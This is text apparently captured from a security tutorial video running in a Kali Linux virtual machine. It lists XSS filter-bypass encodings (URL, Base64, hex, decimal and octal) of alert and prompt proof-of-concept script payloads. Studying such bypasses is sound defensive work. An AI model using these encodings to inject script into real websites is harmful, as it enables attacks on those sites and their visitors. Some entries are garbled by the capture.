 Kali-Linux-2021.2-virtualbox-amd64 [En fonction] - Oracle VM VirtualBox
Fichier Machine Écran Entrée Aide
15
– URL encoding:
%3Cscript%3Ealert%281%29%3C%2Fscript%3E
– Base64 encoding
PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg==
– Hexadecimal encoding without semicolon %3C%73%63%72%69%70%74%3E
%61%6C%65%72%74%28%31%29%3C%2F%73%63%72%69%70%74%3E
– Decimal HTML character
<script>alert(1)</script><script>alert(1)</script>
– Decimal HTML character without semicolon
&#60&#115&#99&#114&#105&#112&#116&#62&#97&#108&#101&#114&#116&#
40&#49&#41&#60&#47&#115&#99&#114&#105&#112&#116&#62
– Octal encoding javascript:prompt(1) to javascript:'\
160\162\157\155\160\164\50\61\51'
Some Common Bypasses
CTRL DROITE